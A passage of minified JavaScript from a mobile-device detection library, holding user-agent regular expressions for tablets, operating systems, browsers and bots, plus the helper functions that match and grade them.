S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle 